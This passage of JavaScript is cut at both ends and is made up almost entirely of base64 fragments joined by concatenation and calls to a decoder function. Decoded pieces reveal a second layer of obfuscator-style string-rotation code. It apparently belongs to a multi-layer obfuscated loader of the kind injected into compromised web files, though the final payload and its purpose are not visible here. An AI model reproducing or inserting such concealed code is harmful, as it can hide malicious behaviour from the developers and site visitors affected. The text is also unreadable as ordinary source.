nYmh4QlJQJ109J1tceDI3fFx4MjJdL'+'itbXHgyN3xceDIyXTs/XHgyMCp9Jzt9O2'+_0x7996092w(0x7f))+('dHlwZSddWydtaUxBVFonXT1mdW5jdGlvb'+'igpe3ZhciBqPW5ldyBSZWdFeHAodGhpc1'+'snVVF2eU15J10rdGhpc1snYmh4QlJQJ10'+'pLGs9alsndGVzdCddKHRoaXNbJ1hzSkJB'+_0x7996092w(0x1a2)+'1snV0V3dGVxJ11bMHgxXTotLXRoaXNbJ1'+'dFd3RlcSddWzB4MF07cmV0dXJuIHRoaXN'+_0x7996092w(0x17f)+'eXBlJ11bJ2JXS2VoUSddPWZ1bmN0aW9uK'+'Gope2lmKCFCb29sZWFuKH5qKSlyZXR1cm'+'4gajtyZXR1cm4gdGhpc1snRmlkamRoJ10'+'odGhpc1snVnlQcHdFJ10pO30saVsncHJv'+'dG90eXBlJ11bJ0ZpZGpkaCddPWZ1bmN0a'+_0x7996092w(0xc5)+'lzWydXRXd0ZXEnXVsnbGVuZ3RoJ107azx'+'sO2srKyl7dGhpc1snV0V3dGVxJ11bJ3B1'+_0x7996092w(0x129)+'3JhbmRvbSddKCkpKSxsPXRoaXNbJ1dFd3'+_0x7996092w(0xfe)+'odGhpc1snV0V3dGVxJ11bMHgwXSk7fSxu'+'ZXcgaShfMHgxNTMwODMyZClbJ21pTEFUW'+'iddKCksXzB4MTUzMDgzMmRbJ3hFRWN1Vi'+'ddPSEhW107fWM9XzB4MTUzMDgzMmRbJ1l'+'CU0pJQyddKGMsYiksXzB4MTUzMDgzMmRb'+_0x7996092w(0x13d)+'3JldHVybiBjO30oZnVuY3Rpb24oYSxiKX'+'t2YXIgSj1fMHgxNTMwODMyZDt3aGlsZSg'+'hIVtdKXt0cnl7dmFyIGM9LXBhcnNlSW50'+'KEooMHgzMzEsJ2FqR2UnKSkqcGFyc2VJb'+'nQoSigweDM4OCwnYWpHZScpKStwYXJzZU'+_0x7996092w(0x17b))+('Mzg2LCdKJjdhJykpK3BhcnNlSW50KEooM'+_0x7996092w(0x11d)+_0x7996092w(0xd6)+_0x7996092w(0x13c)+'SW50KEooMHgzYWEsJyYlNkonKSkrLXBhc'+_0x7996092w(0xc6)+'Fyc2VJbnQoSigweDFlMywndUxkaicpKSt'+'wYXJzZUludChKKDB4MThmLCcpWWhZJykp'+'KnBhcnNlSW50KEooMHgyNzEsJ1t4YkEnK'+'SkrcGFyc2VJbnQoSigweDM5NCwnSiY3YS'+'cpKSpwYXJzZUludChKKDB4MmZhLCdKTUZ'+_0x7996092w(0x18a)+'YVsncHVzaCddKGFbJ3NoaWZ0J10oKSk7f'+'WNhdGNoKGQpe2FbJ3B1c2gnXShhWydzaG'+'lmdCddKCkpO319fShfMHgxNTMwODMyYyw'+_0x7996092w(0x167)+_0x7996092w(0xb5)+'DMyYSwnV04hWScpXT1LKDB4Mjc1LCdidz'+'d4JykrSygweDM1MSwnb2slaScpLGRbSyg'+'weDM3ZSwnVF56XicpXT1mdW5jdGlvbihz'+'LHUpe3JldHVybiBzPHU7fSxkW0soMHgzN'+'jYsJ0NbNFknKV09ZnVuY3Rpb24ocyx1KX'+'tyZXR1cm4gcyE9PXU7fSxkW0soMHg0MjE'+'sJ3VMZGonKV09SygweDE4NSwnJnEheScp'+_0x7996092w(0x112)+'CdJNGlOJykrSygweDFhYywnbEhybScpK0'+_0x7996092w(0x12c)+'sJ296NzMnKV09ZnVuY3Rpb24ocyl7cmV0'+_0x7996092w(0x182)+_0x7996092w(0x127)+'JuIHModSx2')+('KTt9LGRbSygweDI2YywnbWtaYycpXT1LK'+_0x7996092w(0xd7)+'A5UScpLGRbSygweDNjYiwnV2RkSycpXT1'+'mdW5jdGlvbihzLHUpe3JldHVybiBzPT09'+'dTt9LGRbSygweDFiZCwnbChscicpXT1LK'+_0x7996092w(0xde)+'NmYSwnY2RYNicpXT1mdW5jdGlvbihzLHU'+'pe3JldHVybiBzPT09dTt9LGRbSygweDI3'+'OCwnbEhybScpXT1LKDB4MWYwLCdeWVNBJ'+'ykrSygweDJmOCwnY2RYNicpLGRbSygweD'+'M2MSwnYnc3eCcpXT1mdW5jdGlvbihzLHU'+'pe3JldHVybiBzPj11O30sZFtLKDB4MzU5'+_0x7996092w(0xeb)+'mV0dXJuIHM8PXU7fSxkW0soMHgzZjcsJ2'+'VmT1knKV09ZnVuY3Rpb24ocyx1KXtyZXR'+'1cm4gcyt1O30sZFtLKDB4MmYyLCckb3dq'+'JyldPWZ1bmN0aW9uKHMsdSl7cmV0dXJuI'+_0x7996092w(0x163)+'1LKDB4NDUzLCdeWVNBJykrSygweDE3ZCw'+'nbEhybScpK0soMHg0MWIsJ0woVkEnKStL'+'KDB4MWNjLCdXTiFZJykrSygweDI3MCwnJ'+'iU2SicpK0soMHgyMGMsJ1t4YkEnKStLKD'+'B4MmRmLCcxXVpiJykrSygweDM3NCwnSiY'+_0x7996092w(0x157)+'MjQ2LCc1OFNpJykrSygweDQyYywndUxka'+'icpLGRbSygweDI5ZSwnQ1s0WScpXT1LKD'+'B4Mjc3LCdpaioyJykrSygweDJkNSwnJG9'+'3aicpK0soMHgzMjksJ0pNRlsnKStLKDB4'+'MmJkLCdKTUZbJykrSygweDQ1YiwnaWoqM'+'icpK0soMHg0MjAsJ0k0aU4nKStLKDB4Mj'+'M5LCcjMFoq')+(_0x7996092w(0x16b)+'mIsJ0NbNFknKStLKDB4NDBhLCcoKVtTJy'+_0x7996092w(0x149)+_0x7996092w(0xbf)+'SygweDQxYSwnb1hwWScpK0soMHgzODMsJ'+_0x7996092w(0x105)+'09ZnVuY3Rpb24ocyx1KXtyZXR1cm4gcyh'+_0x7996092w(0xbe)+'KDB4MTk5LCdvejczJykrSygweDFkOCwna'+'WVtaycpK0soMHgxYWIsJ15ZU0EnKStLKD'+'B4M2M3LCcpVmJHJykrSygweDM1YywnV2R'+_0x7996092w(0x18f)+_0x7996092w(0x132)+'ScpK0soMHgyOTAsJ2FqR2UnKStLKDB4Mj'+'IzLCcpVmJHJykrSygweDJiOCwnNThTaSc'+'pK0soMHgxYmEsJzZNcUonKStLKDB4MzI3'+'LCdsSHJtJykrSygweDM2YywnTChWQScpK'+'0soMHgxYzEsJ21hOFcnKStLKDB4NDM0LC'+_0x7996092w(0x16c)+_0x7996092w(0x190)+_0x7996092w(0x75)+'HgxZGQsJ2NkWDYnKStLKDB4MzkwLCdvej'+'czJykrSygweDIwOSwnY2RYNicpK0soMHg'+'yZmIsJ2ZbeiYnKStLKDB4NDM5LCcxXVpi'+_0x7996092w(0x92)+_0x7996092w(0xff)+'krSygweDJlNCwnb0l5bCcpK0soMHgyYzM'+'sJylZaFknKStLKDB4MzhkLCdkanUxJykr'+'SygweDQwOSwnQ1s0WScpK0soMHgzYzgsJ'+'29rJWknKStLKDB4MmY5LCdvejczJykrSy'+'gweDFhZiwn')+(_0x7996092w(0x1ae)+'DB4MzcxLCdAdGk1JykrSygweDJiYywnb3'+'o3MycpK0soMHgxYTYsJ1dOIVknKStLKDB'+'4MzhhLCdDWzRZJykrSygweDI0NSwnb1hw'+'WScpK0soMHgzMDMsJ2wobHInKStLKDB4M'+'WViLCdWTTBnJykrSygweDNiZiwnJiU2Si'+_0x7996092w(0xdb)+'1LCcpWWhZJykrSygweDJlYSwnNThTaScp'+_0x7996092w(0xa6)+'CdMKFZBJykrSygweDM1MiwnW2FAaicpK0'+_0x7996092w(0x8f)+'beGJBJykrSygweDQ1MiwnIzBaKicpK0so'+'MHg0MTMsJ0NbNFknKStLKDB4Mjc0LCckb'+'3dqJykrSygweDQwYiwnMV1aYicpK0soMH'+'g0NDQsJylZaFknKStLKDB4NDc5LCdAdGk'+_0x7996092w(0x84)+_0x7996092w(0x9f)+'ykrSygweDMxMSwnSTRpTicpK0soMHg0Nm'+'YsJ2lqKjInKStLKDB4NDQ1LCdmW3omJyk'+_0x7996092w(0xed)+'J2FqR2UnKStLKDB4NDZjLCckb3dqJykrS'+_0x7996092w(0x181)+'VMZGonKStLKDB4MzFiLCdvSXlsJykrSyg'+'weDE5NywnbWE4VycpK0soMHgzMjYsJzFd'+'WmInKStLKDB4MmE2LCdpaioyJykrSygwe'+'DQ3NSwneXA5UScpK0soMHgzOGMsJ2llbW'+'snKStLKDB4MWRmLCdvWHBZJykrSygweDN'+'hZiwnb3o3MycpK0soMHgxZWEsJygpW1Mn'+'KStLKDB4MzkzLCcmcSF5JykrSygweDJkO'+_0x7996092w(0x1b3)+'tLKDB4MWQw')+(_0x7996092w(0xe3)+_0x7996092w(0x193)+'dXTiFZJykrSygweDFmNCwneXA5UScpK0s'+'oMHgzYmMsJ29JeWwnKStLKDB4NDcxLCd5'+'cDlRJykrSygweDQxYywnZGp1MScpK0soM'+'HgzYjEsJ2llbWsnKStLKDB4NDRkLCcmcS'+_0x7996092w(0x189)+'zZjEsJ2wobHInKStLKDB4MzZiLCdKJjdh'+'JykrSygweDNkOSwnKClbUycpK0soMHgyM'+'GIsJ2RqdTEnKStLKDB4MjEzLCdpaioyJy'+'krSygweDFjNiwnbChscicpK0soMHgyMGY'+'sJylWYkcnKStLKDB4MWY5LCdeWVNBJykr'+'SygweDM0MiwnUXh1YicpK0soMHgyOWIsJ'+'2ZbeiYnKStLKDB4MmM5LCdidzd4JykrSy'+'gweDNlZiwneXA5UScpK0soMHgyMzQsJzU'+_0x7996092w(0x126)+'eDMwZCwnKClbUycpK0soMHg0NjEsJ1thQ'+'GonKStLKDB4MjQwLCdbYUBqJykrSygweD'+'QyNSwnb0l5bCcpK0soMHgyODcsJ2ZbeiY'+'nKStLKDB4MzgyLCdtYThXJykrSygweDNm'+_0x7996092w(0x16a)+'StLKDB4MzYyLCdkanUxJykrSygweDQ4MS'+'wnJG93aicpK0soMHg0MjksJ3lwOVEnKSt'+'LKDB4MzljLCcpVmJHJykrSygweDFjOCwn'+_0x7996092w(0x123)+_0x7996092w(0x145)+'A5UScpK0soMHgzYjcsJ0B0aTUnKStLKDB'+'4MmUzLCdlZk9ZJykrSygweDI2ZCwnJnEh'+'eScpK0soMHgyODUsJ2VmT1knKStLKDB4M'+'zVkLCdMKFZBJykrSygweDNhOSwnW3hiQS'+'cpK0soMHgy')+('MjgsJylWYkcnKStLKDB4Mjk4LCdWTTBnJ'+'ykrSygweDNiOSwnQHRpNScpK0soMHg0Mm'+'EsJ21hOFcnKStLKDB4M2QyLCcjMFoqJyk'+'rSygweDE4MiwnVF56XicpK0soMHg0NjQs'+'JzFdWmInKStLKDB4MTgxLCcmcSF5JykrS'+'ygweDM5OCwndyE5QycpK0soMHgzNDEsJy'+_0x7996092w(0x164)+'weDI1ZSwndyE5QycpK0soMHgyZDMsJ15N'+'VGInKStLKDB4NDZhLCcpWWhZJykrSygwe'+'DQyZCwnW3hiQScpK0soMHgzYjIsJ2ZIMU'+'AnKStLKDB4MWRlLCdhakdlJykrSygweDM'+_0x7996092w(0xb4)+'KStLKDB4MjY0LCdeWVNBJykrSygweDI3M'+'iwnY2RYNicpK0soMHgzODEsJ2VmT1knKS'+'tLKDB4MmQ2LCdeTVRiJykrSygweDQ2OCw'+'nSTRpTicpK0soMHgzNTMsJ2lqKjInKStL'+_0x7996092w(0xd2)+'WVtaycpK0soMHgyYmUsJylZaFknKStLKD'+'B4MjkxLCdWTTBnJykrSygweDIwNiwnKCl'+'bUycpK0soMHgxYTgsJ0pNRlsnKStLKDB4'+'MWI5LCckb3dqJykrSygweDQzNSwnZkgxQ'+'CcpK0soMHgzNDksJ1dkZEsnKStLKDB4ND'+'M4LCdpaioyJykrSygweDNmZCwnQ1s0WSc'+'pK0soMHgzMDIsJ29rJWknKStLKDB4MWI0'+_0x7996092w(0x14a)+'0soMHg0NjcsJ29rJWknKStLKDB4MzdhLC'+_0x7996092w(0xce)+_0x7996092w(0xa5)+'TTBnJykrSygweDNlZCwnTChWQScpK0soM'+'HgxYzcsJ2FqR2UnKStLKDB4MTk2LCdJNG'+'lOJykrSygw')+('eDJmYywnXllTQScpK0soMHgyZjYsJ1thQ'+'GonKStLKDB4MWI4LCdidzd4JykrSygweD'+'MzZiwnVk0wZycpK0soMHgyMTksJylxKXE'+_0x7996092w(0xc8)+'ZiwnZkgxQCcpK0soMHgyMWYsJ15NVGInK'+'StLKDB4MjU4LCc2TXFKJykrSygweDQ4NS'+'wnb3o3MycpK0soMHgzNjcsJ3chOUMnKSt'+'LKDB4MmQxLCdJNGlOJykrSygweDQzZCwn'+_0x7996092w(0x16e)+'DB4MzQwLCdvayVpJykrSygweDJiZiwnY2'+'RYNicpK0soMHgxYzAsJyYlNkonKStLKDB'+'4NDgyLCd3ITlDJykrSygweDQyZiwnVF56'+'XicpK0soMHg0N2EsJ2NkWDYnKStLKDB4M'+'mM4LCd3ITlDJykrSygweDQ0YiwnbChsci'+'cpK0soMHgzODksJzN0THgnKStLKDB4MmE'+'zLCdUXnpeJykrSygweDIxNSwnV2RkSycp'+_0x7996092w(0xaf)+_0x7996092w(0x110)+'tLKDB4MzRjLCdvWHBZJykrSygweDI5Miw'+'nSk1GWycpK0soMHgzNWEsJyYlNkonKStL'+'KDB4MWEyLCd1TGRqJykrSygweDQwMSwnb'+'WtaYycpK0soMHgzOGYsJyMwWionKStLKD'+'B4NDYwLCcmJTZKJykrSygweDNkMCwnZlt'+'6JicpK0soMHgyODAsJyMwWionKStLKDB4'+'NDA2LCdDWzRZJykrSygweDI4OCwndTgzN'+'ycpK0soMHg0NDMsJ21hOFcnKStLKDB4Mm'+_0x7996092w(0x156)+_0x7996092w(0x1a6)+'LCd5cDlRJykrSygweDFlNSwnSk1GWycpK'+'0soMHgyMzcsJ3lwOVEnKStLKDB4M2I0LC'+'c2TXFKJykr')+('SygweDQ3Miwnb2slaScpK0soMHgxYzksJ'+'29rJWknKStLKDB4MjhjLCdpZW1rJykrSy'+'gweDNlNywnYnc3eCcpK0soMHgzZjYsJ3c'+'hOUMnKStLKDB4MWMzLCc2TXFKJykrSygw'+'eDJjYywnQHRpNScpK0soMHgzOWYsJ1Ree'+'l4nKStLKDB4NDE3LCcpWWhZJykrSygweD'+'FkMywnKVloWScpK0soMHgyZGIsJzU4U2k'+_0x7996092w(0x19d)+'YSwneXA5UScpK0soMHgzOWEsJzU4U2knK'+'StLKDB4MmIyLCdReHViJykrSygweDQxZi'+'wnb1hwWScpK0soMHgyZTUsJ2NkWDYnKSt'+'LKDB4MzIxLCd3ITlDJykrSygweDQ2Niwn'+'Sk1GWycpK0soMHgzMjIsJ29YcFknKStLK'+'DB4MWZiLCdKTUZbJykrSygweDQ3MCwnVF'+_0x7996092w(0x118)+_0x7996092w(0x76)+_0x7996092w(0xe1)+'ThhLCdjZFg2JykrSygweDIwZSwnbWE4Vy'+'cpK0soMHgxYWQsJ3lwOVEnKStLKDB4MzJ'+'jLCdMKFZBJykrSygweDIzNSwnXllTQScp'+'K0soMHg0M2YsJyZxIXknKStLKDB4M2U2L'+'CdlZk9ZJykrSygweDNlNCwneXA5UScpK0'+'soMHg0NGMsJ0pNRlsnKStLKDB4NDI0LCd'+'tYThXJykrSygweDQ4OCwnW3hiQScpK0so'+_0x7996092w(0xf4)+'DlRJykrSygweDIxYywnYWpHZScpK0soMH'+'g0MjYsJyowMSYnKStLKDB4Mzc4LCdbeGJ'+'BJykrSygweDJjMiwnSk1GWycpK0soMHgz'+'MjgsJ1t4YkEnKStLKDB4M2IwLCdeWVNBJ'+_0x7996092w(0x89)+'UsJ0woVkEn')+('KStLKDB4MzllLCdvWHBZJykrSygweDM3M'+'Cwnb2slaScpK0soMHgxZjEsJ2FqR2UnKS'+'tLKDB4NDQ5LCcmJTZKJykrSygweDQ3OCw'+'nW2FAaicpK0soMHgyMTcsJ2xIcm0nKStL'+_0x7996092w(0x12f)+'lt6JicpK0soMHgzYTUsJ2ZIMUAnKStLKD'+_0x7996092w(0x11c)+'GWycpK0soMHgyMzgsJ1Reel4nKStLKDB4'+'MmE1LCdeTVRiJykrSygweDFhNSwnZkgxQ'+'CcpK0soMHgyNzYsJ2J3N3gnKStLKDB4Mj'+'dkLCdpaioyJykrJ3VdJyksZFtLKDB4MzJ'+'mLCdvSXlsJyldPWZ1bmN0aW9uKHMsdSl7'+'cmV0dXJuIHMrdTt9LGRbSygweDMxZSwnX'+'llTQScpXT1mdW5jdGlvbihzLHUpe3JldH'+'VybiBzK3U7fSxkW0soMHgzYzAsJ29rJWk'+'nKV09SygweDI3MywnZkgxQCcpKydzLycs'+'ZFtLKDB4MjlhLCdkanUxJyldPUsoMHgyO'+'DksJ0omN2EnKStLKDB4MWZjLCd1TGRqJy'+'krSygweDFmMywnKXEpcScpK0soMHgyYzE'+'sJ15ZU0EnKStLKDB4MmY0LCdkanUxJykr'+_0x7996092w(0x141)+'0pNRlsnKStLKDB4MzAwLCdAdGk1JykrSy'+'gweDNkZCwnZGp1MScpK0soMHgzMGUsJ1F'+'4dWInKStLKDB4MjE0LCdmSDFAJykrSygw'+'eDJjNCwnKVloWScpK0soMHgzMWMsJ0pNR'+'lsnKStLKDB4MmVlLCdpaioyJykrSygweD'+'E5YiwnKClbUycpK0soMHg0MDQsJ2J3N3g'+'nKStLKDB4MmZmLCcpcSlxJykrSygweDQx'+'MiwndTgzNycpK0soMHgzNTUsJygpW1MnK'+'StLKDB4MjgyLCcoKVtTJykrSygweDI0OC'+'wnKVloWScp')+(_0x7996092w(0x195)+'CcqMDEmJykrSygweDMyYiwnYnc3eCcpK0'+'soMHgxZDUsJ3VMZGonKStLKDB4NDY1LCd'+_0x7996092w(0x146)+'MHgyMDQsJ1dOIVknKStLKDB4MjdhLCdAd'+'Gk1JykrSygweDI5NCwnbChscicpK0soMH'+'gyYzcsJ15NVGInKStLKDB4MzYzLCdidzd'+_0x7996092w(0x194)+'YjcsJzZNcUonKStLKDB4M2FjLCdDWzRZJ'+'ykrSygweDMwZiwnZWZPWScpK0soMHgxOG'+_0x7996092w(0x17e)+'rSygweDJhOCwnYnc3eCcpK0soMHgyOWMs'+'J3U4MzcnKStLKDB4MmY3LCdmSDFAJykrS'+'ygweDJiMSwnJiU2SicpK0soMHgyNjgsJ2'+'1hOFcnKStLKDB4MjEwLCd5cDlRJykrSyg'+_0x7996092w(0x8c)+'VkEnKStLKDB4MmYwLCcqMDEmJykrSygwe'+'DM1MCwneXA5UScpK0soMHg0NWYsJ15ZU0'+'EnKStLKDB4MjhhLCdReHViJykrSygweDN'+'mNSwnTChWQScpK0soMHgyYjMsJ1Reel4n'+'KStLKDB4NDMzLCc1ZUVrJykrSygweDQwO'+'CwnVF56XicpK0soMHgxOTQsJ2NkWDYnKS'+'tLKDB4MjZhLCcmJTZKJykrSygweDNhMSw'+'naWVtaycpK0soMHgxZTEsJyZxIXknKStL'+'KDB4MzdiLCd1ODM3JykrSygweDNkNywne'+'XA5UScpK0soMHgzYjUsJ0woVkEnKStLKD'+'B4MjFhLCdMKFZBJykrSygweDNjNiwnV2R'+'kSycpK0soMHg0NzYsJyowMSYnKStLKDB4'+'MWVmLCcjMFoqJykrSygweDQzYSwnb1hwW'+'ScpK0soMHgyNjMsJ29rJWknKStLKDB4Mz'+_0x7996092w(0x171))+('JykrSygweDQ4MCwnXllTQScpK0soMHgzM'+_0x7996092w(0xa8)+'krSygweDQwMiwnNWVFaycpK0soMHgyYWE'+'sJylxKXEnKStLKDB4MzliLCdeTVRiJykr'+_0x7996092w(0xf2)+'1ZNMGcnKStLKDB4MzY0LCdAdGk1JykrSy'+'gweDJhZSwndyE5QycpK0soMHgzYmIsJ2Z'+_0x7996092w(0xfb)+'eDIyNCwnbWE4VycpK0soMHgxZDEsJ1F4d'+'WInKStLKDB4MjNiLCdvayVpJykrSygweD'+'IyZSwnZWZPWScpK0soMHgzZTMsJ1dkZEs'+'nKStLKDB4MzFhLCdUXnpeJykrSygweDQy'+'MiwnZGp1MScpK0soMHgxYjUsJ1t4YkEnK'+'StLKDB4NDZiLCdKTUZbJykrSygweDNlYy'+'wnbWE4VycpK0soMHgxOWEsJ2FqR2UnKSt'+_0x7996092w(0x16f)+'bChscicpK0soMHgxODgsJ0k0aU4nKStLK'+'DB4MmE5LCdXTiFZJykrSygweDI1MCwnb0'+'l5bCcpK0soMHg0MWUsJyRvd2onKStLKDB'+_0x7996092w(0x197)+'WScpK0soMHgyZmUsJyZxIXknKStLKDB4M'+'zIwLCdeTVRiJykrSygweDM4MCwndTgzNy'+_0x7996092w(0x12d)+_0x7996092w(0xf0)+_0x7996092w(0x94)+'CdjZFg2JykrSygweDMxOCwndUxkaicpK0'+'soMHgxYTksJzFdWmInKStLKDB4M2RlLCd'+'mSDFAJykrSygweDFmNywnaWoqMicpK0so'+_0x7996092w(0x133)+_0x7996092w(0x19e)+'gzYzksJ0wo')+('VkEnKStLKDB4MjYwLCcxXVpiJykrSygwe'+'DFiMCwnb1hwWScpK0soMHgyMjAsJ2FqR2'+'UnKStLKDB4MTlmLCcpWWhZJykrSygweDN'+_0x7996092w(0x1a9)+'KStLKDB4MjgzLCdlZk9ZJykrSygweDE5M'+'iwnSTRpTicpK0soMHgyMDEsJ0woVkEnKS'+'tLKDB4M2QxLCd3ITlDJykrSygweDNkMyw'+_0x7996092w(0xfa)+'KDB4NDRlLCczdEx4JykrSygweDFkNywnb'+'1hwWScpK0soMHgzNGIsJ2FqR2UnKStLKD'+_0x7996092w(0x180)+'3eCcpK0soMHgzNmQsJylxKXEnKStLKDB4'+'NDRhLCdKJjdhJykrSygweDMxNCwndTgzN'+'ycpK0soMHgxZDksJ2xIcm0nKStLKDB4MW'+_0x7996092w(0x7c)+'pK0soMHg0MzYsJ29JeWwnKStLKDB4MjNm'+'LCc1OFNpJykrSygweDQ3YiwnSiY3YScpK'+'0soMHgxYTQsJyRvd2onKStLKDB4M2E4LC'+'d1TGRqJykrSygweDNkNCwnMV1aYicpK0s'+'oMHg0ODcsJylxKXEnKStLKDB4MTdlLCd1'+'ODM3JykrSygweDM0ZSwnKXEpcScpK0soM'+_0x7996092w(0x136)+'ViJykrSygweDM1NywnNThTaScpK0soMHg'+_0x7996092w(0xe0)+'JykrSygweDQ4NCwnZkgxQCcpK0soMHg0N'+'TgsJzFdWmInKStLKDB4NDU3LCcmJTZKJy'+'krSygweDI3ZSwnQHRpNScpK0soMHgxZjI'+_0x7996092w(0xd4)+'SygweDMyNSwnb2slaScpK0soMHgzZTgsJ'+'zFdWmInKStLKDB4MzAxLCdXTiFZJykrSy'+'gweDJkYSwn')+('YWpHZScpK0soMHgzN2YsJyYlNkonKStLK'+'DB4MjA3LCdta1pjJykrSygweDJiNCwnW3'+'hiQScpK0soMHg0NzMsJylxKXEnKStLKDB'+_0x7996092w(0x10e)+'VycpK0soMHgyNTEsJzVlRWsnKStLKDB4N'+'DA3LCdpZW1rJykrSygweDNhNiwnSTRpTi'+'cpK0soMHg0MTQsJ2wobHInKStLKDB4MmN'+_0x7996092w(0xea)+'K0soMHgxOGIsJyRvd2onKStLKDB4MzRhL'+'CdKJjdhJykrSygweDIzMSwnbWtaYycpK0'+'soMHgzNzcsJ0omN2EnKStLKDB4MjRkLCd'+'vayVpJykrSygweDNhZCwnV04hWScpK0so'+'MHgzNTgsJ3chOUMnKStLKDB4M2JkLCdeT'+_0x7996092w(0x104)+'g0MDMsJ3lwOVEnKStLKDB4NDdkLCcmJTZ'+_0x7996092w(0x169)+'YjksJzZNcUonKStLKDB4NDYyLCdmSDFAJ'+'ykrSygweDM5MSwnJG93aicpK0soMHgxOT'+_0x7996092w(0x90)+_0x7996092w(0x1b0)+'JyowMSYnKStLKDB4MjY3LCdsSHJtJykrS'+_0x7996092w(0x98)+'96NzMnKStLKDB4MWM1LCdpaioyJykrSyg'+'weDNjMiwnZkgxQCcpK0soMHgyYTQsJ21r'+_0x7996092w(0x87)+'HgzMzMsJ1F4dWInKStLKDB4NDQ4LCdAdG'+'k1JykrSygweDJlYiwnMV1aYicpK0soMHg'+_0x7996092w(0xbc)+_0x7996092w(0x1a1)+'jIsJ2RqdTEnKStLKDB4NDdjLCdsKGxyJy'+'krSygweDQ0')+('NiwnJiU2SicpK0soMHgzNzYsJ2J3N3gnK'+_0x7996092w(0xc9)+'wnVk0wZycpK0soMHgzY2QsJ1t4YkEnKSt'+'LKDB4NDQwLCdsKGxyJykrSygweDQzMiwn'+'KVloWScpK0soMHg0NmQsJ2NkWDYnKStLK'+'DB4MmNlLCdXZGRLJykrSygweDFhMCwnbW'+'taYycpK0soMHgyMzAsJ3U4MzcnKStLKDB'+'4NDJlLCcjMFoqJykrSygweDJkOSwnbWE4'+'VycpK0soMHgyMWQsJ1thQGonKStLKDB4M'+_0x7996092w(0x120)+_0x7996092w(0x12a)+_0x7996092w(0x186)+'K0soMHgyNjYsJylZaFknKStLKDB4MjRiL'+_0x7996092w(0x11a)+_0x7996092w(0x113)+_0x7996092w(0x80)+'MHgxOTMsJ1dkZEsnKStLKDB4MWY1LCcmc'+'SF5JykrSygweDMyZCwnb1hwWScpK0soMH'+'gyY2QsJ296NzMnKStLKDB4NDU5LCdmSDF'+'AJykrSygweDNiNiwnSTRpTicpK0soMHg0'+'NDEsJ0NbNFknKStLKDB4MjYxLCd3ITlDJ'+'ykrSygweDI4NiwndyE5QycpK0soMHgyZm'+'QsJyowMSYnKStLKDB4MjI2LCc2TXFKJyk'+'rSygweDM2ZSwnKjAxJicpK0soMHg0MmIs'+_0x7996092w(0x165)+'ygweDI4MSwnKClbUycpK0soMHgxZTcsJy'+'lWYkcnKStLKDB4NDVhLCdXZGRLJykrSyg'+'weDI5ZCwnJiU2SicpK0soMHgyMDUsJ0Nb'+_0x7996092w(0x97)+'DI5NywnYWpHZScpK0soMHgzNDMsJ0k0aU'+'4nKStLKDB4')+('MWU0LCdmSDFAJykrSygweDFlZSwnW3hiQ'+'ScpK0soMHgzYzMsJ0k0aU4nKStLKDB4ND'+'U0LCdWTTBnJykrSygweDM5NSwnb3o3Myc'+'pK0soMHgzZTUsJ2VmT1knKStLKDB4MjRj'+'LCdReHViJykrSygweDNhYiwnY2RYNicpK'+'0soMHg0MTYsJ2RqdTEnKStLKDB4NDU2LC'+'cpVmJHJykrSygweDNkZiwnbWE4VycpK0s'+'oMHg0NGYsJ1dOIVknKStLKDB4NDMxLCds'+'KGxyJykrSygweDNjMSwnKjAxJicpK0soM'+'HgzNjUsJzU4U2knKStLKDB4NDdmLCdAdG'+'k1JykrSygweDFiZiwnSiY3YScpK0soMHg'+'zMGMsJ296NzMnKStLKDB4MWNmLCckb3dq'+'JykrSygweDMwNywnZkgxQCcpK0soMHgzM'+'DgsJ3U4MzcnKStLKDB4MzBiLCdXZGRLJy'+_0x7996092w(0xba)+_0x7996092w(0x99)+'SygweDM2YSwnbEhybScpK0soMHgxZjgsJ'+_0x7996092w(0xa7)+'gweDQxNSwnYWpHZScpK0soMHg0MGYsJ15'+'ZU0EnKStLKDB4MjZmLCdJNGlOJykpLGRb'+_0x7996092w(0xf8)+_0x7996092w(0x88)+_0x7996092w(0x176)+'1bmN0aW9uKHMsdSx2LHcseCx5LHosQSxC'+'LEMsRCl7cmV0dXJuIHModSx2LHcseCx5L'+'HosQSxCLEMsRCk7fSxkW0soMHgzZTEsJ2'+_0x7996092w(0x16d)+'1cm4gc3x8dTt9LGRbSygweDI5NiwnQHRp'+'NScpXT1mdW5jdGlvbihzLHUsdix3LHgse'+_0x7996092w(0x9b)+'k7fSxkW0so')+('MHgzMTUsJ1thQGonKV09ZnVuY3Rpb24oc'+'yx1LHYsdyx4KXtyZXR1cm4gcyh1LHYsdy'+'x4KTt9LGRbSygweDJlOSwnJnEheScpXT1'+_0x7996092w(0xcb)+'Zlt6JicpK0soMHgzOTcsJ3lwOVEnKSsnX'+'ScsZFtLKDB4MzVmLCdpZW1rJyldPUsoMH'+'gyMTEsJ0k0aU4nKStLKDB4MTg5LCdpZW1'+_0x7996092w(0x151)+_0x7996092w(0x15d)+'TEnKV09SygweDE4NCwnJiU2SicpK0soMH'+'gzZjAsJylWYkcnKStLKDB4MWUwLCcoKVt'+'TJykrSygweDM4NywneXA5UScpKyddJyxk'+'W0soMHgzY2YsJ3U4MzcnKV09SygweDQxO'+'SwnMV1aYicpK0soMHgzN2MsJ0omN2EnKS'+'tLKDB4MmM2LCd1TGRqJykrSygweDQzMCw'+'nXk1UYicpK0soMHgyMzMsJ1dkZEsnKSxk'+'W0soMHgzYjMsJyMwWionKV09ZnVuY3Rpb'+'24ocyx1LHYsdyx4LHkseixBLEIsQyxEKX'+'tyZXR1cm4gcyh1LHYsdyx4LHkseixBLEI'+'sQyxEKTt9O3ZhciBmPWQsaD1mdW5jdGlv'+'bigpe3ZhciBzPSEhW107cmV0dXJuIGZ1b'+'mN0aW9uKHUsdil7dmFyIHc9cz9mdW5jdG'+'lvbigpe3ZhciBMPV8weDE1MzA4MzJkO2l'+_0x7996092w(0xcd)+'RycpXSh1LGFyZ3VtZW50cyk7cmV0dXJuI'+'HY9bnVsbCx4O319OmZ1bmN0aW9uKCl7fT'+'tyZXR1cm4gcz0hW10sdzt9O30oKTtmdW5'+'jdGlvbiBpKHMsdSl7dmFyIE09Syx2PXt9'+_0x7996092w(0x166)+_0x7996092w(0x17c)+_0x7996092w(0xe8))+('OCwnaWVtaycpXSh6LEEpO30sdltNKDB4M'+'jM2LCdjZFg2JyldPWZbTSgweDIxMiwnZk'+'gxQCcpXSx2W00oMHgyNmUsJ29YcFknKV0'+_0x7996092w(0xc2)+_0x7996092w(0x121)+'ixBKTt9LHZbTSgweDFiMSwnbChscicpXT'+'1mW00oMHg0NTEsJ29JeWwnKV0sdltNKDB'+'4MjViLCdReHViJyldPWZ1bmN0aW9uKHos'+'QSl7dmFyIFA9TTtyZXR1cm4gZltQKDB4M'+'